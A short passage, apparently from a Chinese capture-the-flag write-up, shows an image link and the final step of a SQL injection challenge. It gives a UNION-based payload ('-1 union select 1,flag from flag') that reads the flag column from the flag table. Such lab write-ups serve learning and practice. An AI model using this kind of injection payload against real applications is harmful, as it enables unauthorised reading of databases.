 最后提取flag表的flag列对应的值,使用Payload:-1 union select 1,flag from flag